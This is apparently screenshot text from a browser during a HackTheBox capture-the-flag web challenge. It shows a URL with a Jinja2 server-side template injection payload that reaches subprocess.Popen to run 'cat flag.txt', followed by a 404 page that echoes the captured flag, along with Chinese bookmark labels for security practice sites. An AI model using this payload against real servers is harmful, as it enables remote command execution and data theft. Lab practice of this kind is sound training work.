 不安全 138.68.153.165:31881/=%7B%7B"".__class__.__mro__[1].__subclasses__()[414]("cat%20flag.txt",shell=True,stdout=-1).communicate()%7D%7D
刷题网站 web方面的 编码网站 yd 在线翻译_有道 Twitter sql注入 众多大佬 aliyun的wp 反序列化脚本 暑假要搞的 JSfuck xxe cs进阶
英语
Error 404
一律翻译英
Google Translate
The page '=(b'HTB{t3mpl4t3s_4r3_m0r3_p0w3rfu1_th4n_u_th1nk!}\n', None)' could not be found